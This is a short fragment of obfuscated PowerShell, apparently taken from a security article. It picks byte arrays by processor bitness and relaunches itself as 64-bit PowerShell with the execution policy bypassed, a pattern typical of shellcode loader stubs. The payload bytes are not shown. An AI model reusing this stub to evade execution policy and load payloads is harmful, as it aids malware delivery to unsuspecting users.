 [byte[]]$EbihwfodUZMKtNCBx = $ptFvKdtq
$aukhgaZFiPJBarSpJc = $false
if ( ( Get-WmiObject Win32_processor).AddressWidth -eq 64 )
{ [byte[]]$EbihwfodUZMKtNCBx = $GxwyKvgEkr
$aukhgaZFiPJBarSpJc = $true
if ( $env:PROCESSOR_ARCHITECTURE -ne 'amd64' )
{
if ($myInvocation.Line)
{
&"$env:WINDIR\sysnative\windowspowershell\v1.0\powershell.exe" -ExecutionPolicy ByPass -NoLogo -
NonInteractive -NoProfile -NoExit $myInvocation.Line
}
else
{
&"$env:WINDIR\sysnative\windowspowershell\v1.0\powershell.exe" -ExecutionPolicy ByPass -NoLogo -
NonInteractive -NoProfile -NoExit -file "$($myInvocation.InvocationName)" $args
}
exit $lastexitcode
}
}
Ots安全